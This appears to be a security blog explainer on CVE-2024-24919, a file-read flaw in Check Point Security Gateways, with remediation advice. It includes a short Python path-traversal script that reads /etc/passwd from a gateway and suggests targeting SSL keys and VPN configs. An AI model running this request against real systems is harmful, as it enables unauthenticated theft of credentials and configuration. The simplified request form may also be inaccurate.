A new critical security vulnerability, CVE-2024-24919, has shaken up the cybersecurity world, especially for organizations relying on Check Point Security Gateways. This flaw potentially lets attackers access sensitive data when the affected gateway is exposed to the internet, and either Remote Access VPN or Mobile Access Software Blades are enabled.
In this deep-dive, we’ll explain what CVE-2024-24919 is, show you code snippets of how attackers might exploit it, and walk you through the official solutions. Everything is in plain, easy-to-understand American English.
What is CVE-2024-24919?
The vulnerability exists within the web components of a Check Point Security Gateway when either the Remote Access VPN or Mobile Access blades are enabled and exposed to the internet.
The risk? An unauthenticated attacker can read arbitrary files or sensitive configuration information, giving them the potential to move towards taking over the device or grabbing credentials.
Official references
- Check Point Security Advisory for CVE-2024-24919
- NVD Entry for CVE-2024-24919
Have Remote Access VPN or Mobile Access Blade enabled
You are at risk. Devices not exposed to the internet, or not running these gears, are safer. But if unsure, assume you’re vulnerable.
How The Exploit Works (In Simple Terms)
Remote attackers manipulate crafted HTTP requests to fetch sensitive data files. A big problem is they can do this without logging in – so no credentials or prior access needed!
Code Snippet - Simulated Exploit
Here’s a simplified Python script showing how an attacker could try to read the /etc/passwd file (which contains user information in Unix systems):
import requests
target = 'https://your-vulnerable-gateway.com/clients/MyCRL';
payload = '../../../../../../../../etc/passwd'
url = f"{target}/{payload}"
try:
r = requests.get(url, verify=False)
if r.status_code == 200:
print("Exploit succeeded! Here’s the file content:\n")
print(r.text)
else:
print("Exploit failed or patched.")
except Exception as e:
print(f"Error: {e}")
NOTE: verify=False is used to ignore SSL warnings, which attackers often do.
What happens
- The URL path is manipulated using ../../.. to traverse directories.
Attackers can try this for other files, like SSL keys or VPN configs.
Proof-of-concept exploits and real-world scans have already been reported on security forums.
How to Fix CVE-2024-24919
Check Point released quick patches and hotfixes. It’s critical to patch now.
Official Check Point Fix and Guidance
> Check Point sk182336 - Security fix for CVE-2024-24919
Follow the page instructions for your software version (R80.20, R80.30, R80.40, R81, R81.10).
Check Point advises you to
- Look for suspicious access to /clients/MyCRL or similar URLs in gateway logs.
Monitor for leaked configuration or user files.
Use their detection script to look for exploitation attempts.
Limit public exposure of remote access services—do not expose management interfaces.
- Watch Check Point’s live advisory page for live updates.
Useful Links For More Info
- Check Point Security Advisory - CVE-2024-24919
- NVD CVE-2024-24919
- Huntress Labs blog post: Early Analysis
- Exploit-DB PoC
Final Thoughts
CVE-2024-24919 shows how quickly attackers take advantage of new flaws—even complex firewalls can have simple web flaws. Keep your eyes on advisories and stay patched. If you use a Check Point gateway, go patch right now and stay safe!
*This post is an exclusive, original summary to help everyone understand and defend against CVE-2024-24919. For business-critical security, always follow Check Point’s official recommendations.*
Timeline
Published on: 05/28/2024 19:15:10 UTC
Last modified on: 05/31/2024 16:04:09 UTC
